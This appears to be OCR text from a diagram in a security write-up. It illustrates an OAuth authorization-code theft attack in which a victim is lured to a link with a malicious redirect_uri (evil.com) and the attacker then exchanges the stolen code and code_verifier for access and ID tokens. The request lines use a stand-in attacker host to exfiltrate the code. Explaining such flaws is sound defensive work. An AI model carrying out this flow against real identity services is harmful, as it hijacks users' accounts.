 Dispatcher
client_id=evil&redirect_uri=evil.com
dispatcher
Cancel
Connect
LocalStorage
code_verifier=xyzwk...
1) Click "Connect"
Evil User
Authentication
Request
Save code_verifier
4) GET evil.com?code=abcdegh123..
5) POST /idms/token
.......code=stolen_code&redirect_uri=evil.com&code_verifier=xyzwk...
6) Token Response
{
access_token: zHkjsnsYU..
id_token: eyJaiucnmxkx..
}
IdMS
2) Deliver malicious redirect_uri
https://dispatcher.foo?client_id=evil&redirect_uri=evil.com..
Dispatcher
3) Login
POST /idms/interaction/foo/login
Dispatcher
User
username
password